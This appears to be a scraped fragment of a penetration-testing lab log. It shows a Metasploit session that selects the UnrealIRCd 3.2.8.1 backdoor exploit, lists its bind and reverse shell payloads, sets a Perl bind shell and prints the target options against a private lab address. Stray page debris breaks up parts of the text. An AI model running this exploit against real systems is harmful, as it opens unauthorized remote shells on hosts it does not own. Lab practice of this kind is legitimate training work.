 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/
set payload cmd/unix/bind_perl set payload cmd/unix/generic set payload cmd/unix/reverse_perl_ssl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse set payload cmd/unix/reverse_ruby
set payload cmd/unix/bind_ruby set payload cmd/unix/reverse_bash_telnet_ssl set payload cmd/unix/reverse_ruby_ssl
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/unix/reverse_perl set payload cmd/unix/reverse_ssl_double_telnet
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.140.135 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Trash
Payload options (cmd/unix/bind_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.140.135 no The target address
Nessus-8.8....
Exploit target:
Id Name
-- ----
0 Automatic Target